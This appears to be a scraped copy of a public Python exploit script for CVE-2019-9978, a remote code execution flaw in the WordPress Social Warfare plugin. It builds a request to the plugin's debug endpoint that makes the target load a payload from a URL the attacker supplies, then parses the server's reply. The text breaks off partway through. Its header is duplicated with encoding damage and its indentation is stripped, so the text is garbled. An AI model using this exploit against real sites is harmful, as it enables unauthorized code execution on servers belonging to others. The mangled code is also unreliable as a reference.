 exploit-db.com/exploits/46794
# Title: RCE in Social Warfare Plugin Wordpress ( <=3D3.5.2 )
# Date: March, 2019
# Researcher: Luka Sikic
# Exploit Author: hash3liZer
# Download Link: https://wordpress.org/plugins/social-warfare/
# Reference: https://wpvulndb.com/vulnerabilities/9259?fbclid=3DIwAR2xLSnan=ccqwZNqc2c7cIv447Lt80mHivtyNV5ZXGS0ZaScxIYcm1XxWXM
# Github: https://github.com/hash3liZer/CVE-2019-9978
# Version: <=3D 3.5.2
# CVE: CVE-2019-9978
# Title: RCE in Social Warfare Plugin Wordpress ( <=3.5.2 )
# Date: March, 2019
# Researcher: Luka Sikic
# Exploit Author: hash3liZer
# Download Link: https://wordpress.org/plugins/social-warfare/
# Reference: https://wpvulndb.com/vulnerabilities/9259?fbclid=IwAR2xLSnanccqwZNqc2c7cIv447Lt80mHivtyNV5ZXGS0ZaScxIYcm1XxWXM
# Github: https://github.com/hash3liZer/CVE-2019-9978
# Version: <= 3.5.2
# CVE: CVE-2019-9978
import sys
import requests
import re
import urlparse
import optparse
class EXPLOIT:
VULNPATH = "wp-admin/admin-post.php?swp_debug=load_options&swp_url=%s"
def __init__(self, _t, _p):
self.target  = _t
self.payload = _p
def engage(self):
uri = urlparse.urljoin( self.target, self.VULNPATH % self.payload )
r = requests.get( uri )
if r.status_code == 500:
print "[*] Received Response From Server!"
rr  = r.text
obj = re.search(r"^(.*)<\!DOCTYPE", r.text.replace( "\n", "lnbreak" ))